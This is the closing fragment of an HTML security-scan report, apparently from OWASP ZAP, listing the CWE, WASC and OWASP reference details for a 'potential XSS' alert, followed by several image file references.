										href="https://www.zaproxy.org/docs/alerts/10031/">User Controllable HTML Element Attribute (Potential XSS)</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/20.html">20</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>20</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://cheatsheetseries.owasp.org/cheatsheets/Input_Validation_Cheat_Sheet.html">https://cheatsheetseries.owasp.org/cheatsheets/Input_Validation_Cheat_Sheet.html</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
				</ol>
			</section>
		</section>
		 
	</main>
</body>
</html>
</file>





